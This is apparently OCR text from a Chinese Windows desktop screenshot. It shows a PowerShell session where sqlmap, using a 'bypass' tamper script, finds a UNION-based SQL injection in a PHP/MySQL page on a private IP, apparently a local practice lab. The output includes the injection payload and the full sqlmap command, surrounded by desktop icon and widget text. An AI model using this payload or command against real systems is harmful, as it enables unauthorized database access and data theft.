 回收站
Web3.md
新建文件夹
82:49
新建 文本文
档 (7).txt
sqlmapproje
ct-sqlmap-...
管理员: Windows PowerShell
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7178787a71,0x44656a76734b494648516
4545965516d43625142595​14e4b59595a777468417a7844796d4c586f69,0x716b717a71),NULL,NULL-- -
---
[21:32:42] [WARNING] changes made by tampering scripts are not included in shown payload cont
ent(s)
[21:32:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.0.9
back-end DBMS: MySQL >= 5.6
[21:32:42] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Loc
al\sqlmap\output\192.168.1.4'
[*] ending @ 21:32:42 /2023-06-01/
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c>
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c>
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c>
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c>
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c>
PS C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-48c967c> python .\sqlmap.py -u "http:/
/192.168.1.4:82/sqli/new.php?id=1" --tamper=bypass
8 个项目 | 选中 1 个项目 43.0 KB |
应用
应用 目录 文档 图片 压缩 其它
PyCharm
闪豆视频下载器
Adobe Dreamweaver 2021
鹏程万里视频加密系统
安卓修改大师
010Editor
抖音
哔哩哔哩
QQ截图
Drache
桌面助手
21 : 33
06月01日 星期四 癸卯•兔•四月十四
桌面整理 健康护眼 快捷搜索 定时关机
文件管理 截屏 计算器 工具管理
添加待办事项
搜索网页、查找文件
英
21:33
2023-06-01